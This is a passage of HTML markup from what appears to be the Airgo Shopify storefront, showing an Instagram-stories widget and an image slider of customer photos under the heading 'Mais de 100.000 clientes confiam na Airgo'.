                    <img src="//airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=1500" alt="" srcset="//airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=165 165w, //airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=360 360w, //airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=535 535w, //airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=750 750w, //airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=1070 1070w, //airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=1250 1250w, //airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&amp;width=1500 1500w" width="1500" height="1500" loading="lazy">
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&width=400"
                            alt="sejogaemsampa"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    sejogaemsampa
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--21305110495255__image_slider_tBYTLN" class="shopify-section section"><style data-shopify>.section-template--21305110495255__image_slider_tBYTLN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--21305110495255__image_slider_tBYTLN-padding .image-slide {
    border-radius: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21305110495255__image_slider_tBYTLN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--21305110495255__image_slider_tBYTLN-padding .image-slide {
      border-radius: 8px;
    }
  }

  .color-scheme-template--21305110495255__image_slider_tBYTLN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--21305110495255__image_slider_tBYTLN-padding color-scheme-template--21305110495255__image_slider_tBYTLN color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Mais de 100.000 clientes confiam na Airgo
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='1'
      
        data-drag='false'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='8'
      data-side-padding-desktop='45'
      data-padding-calc-desktop='false'
      data-slides-mobile='3'
      data-per-move-mobile='1'
      data-gap-mobile='4'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:3;--gap-desktop:8px;--gap-mobile:4px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 178.60798362333676%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7592.jpg?v=1721704855&amp;width=3840 3840w" height="1745.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7623.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7628.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.71014492753622%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7595.jpg?v=1721704855&amp;width=3840 3840w" height="1736.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7614.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7596.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7617.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 7;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7618.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 8;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7612.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 9;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7607.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 10;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7613.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 11;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7620.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 12;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7600.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 13;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7609.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 14;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 178.60082304526748%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7593.jpg?v=1721704855&amp;width=3840 3840w" height="1736.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 15;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7605.jpg?v=1721704855&amp;width=3840 3840w" height="1736.9999999999998" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 16;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 172.0496894409938%"
                          
                        
                      >
                        
<img src="//airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=3840" alt="" srcset="//airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=375 375w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=550 550w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=750 750w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=1500 1500w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=1780 1780w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=2000 2000w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=3000 3000w, //airgo.com.br/cdn/shop/files/IMG_7608.jpg?v=1721704855&amp;width=3840 3840w" height="1662.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 17;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 179.81366459627327%"
                          
                        
                      >
                        
